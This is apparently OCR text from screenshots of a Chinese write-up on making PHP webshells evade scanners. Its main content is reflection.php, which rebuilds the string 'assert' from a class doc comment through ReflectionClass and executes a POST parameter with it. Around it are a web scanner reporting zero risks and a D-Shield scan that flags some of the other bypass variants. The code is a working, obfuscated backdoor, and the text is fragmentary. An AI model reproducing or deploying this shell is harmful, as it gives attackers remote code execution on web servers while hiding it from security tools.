 127.0.0.1/bypass/Reflection.php
搜索
PHP Version 5.2.17
返回
扫描完成，发现0个安全风险
扫描文件：8个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
查看器 控制台 调试器 样式编辑
Encryption
Encoding
Load URL
http://127.0.0
Split URL
Execute
E:\phpstudy\WWW\bypass\reflection.php - Sublime Text (UNREGISTERED)
reflection.php
4 as
5 -
6 5
7 -
8 se
9 -
10 */
11 class a{
12 function say(){$moza = "good_boy";}
13 }
14 $aa = new ReflectionClass(new a());//建立反射对象
15 $arr = explode("*", $aa->getDocComment());//获取对象a的注释
16 $str = ereg_replace("-","",$arr[2]);//获取对象a的注释
17 $payload = $str[4].$str[15].$str[15]."ert";//assert
18 $a = $_POST['a'];@$payload($a=$a);
19 ?>
D盾_Web查杀 V2.0.9 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状
查杀 隔离 工具 选项 关于
扫描位置 E:\phpstudy\WWW\bypass
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级
文件 级别
E:\phpstudy\WWW\bypass\binary-coding.php 4
E:\phpstudy\WWW\bypass\math-operation.php 3
E:\phpstudy\WWW\bypass\base64-rot-13.php 2
E:\phpstudy\WWW\bypass\math-biography.php 1
检测文件: 8 可疑文件: 4 检测目录: 0 用时:0